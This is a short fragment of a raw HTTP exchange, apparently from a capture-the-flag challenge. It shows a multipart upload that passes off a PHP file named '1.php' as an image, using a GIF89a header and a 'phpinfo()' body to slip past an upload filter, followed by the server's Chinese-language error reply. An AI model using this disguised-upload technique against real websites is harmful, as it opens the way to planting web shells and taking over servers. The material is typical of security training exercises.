 Accept-Encoding: gzip, deflate
Referer: http://117.51.148.166/upload.php?type=image/190416094106_432154423.jpg
Content-Type: multipart/form-data; boundary=---------------------------4579267741226
Content-Length: 300
Authorization: Basic ZGRAY3RmOkREQGN0ZiMwMDA=
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------4579267741226
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: a
GIF89a
phpinfo()
-----------------------------4579267741226
Content-Disposition: form-data; name="submit"
Submit
-----------------------------4579267741226--
Content-Length: 148
<img src="image/190416100418_1571085379.gif"><br>[Check
Error]上传的图片源代码中未包含指定字符串:<font color="red">phpinfo()</font>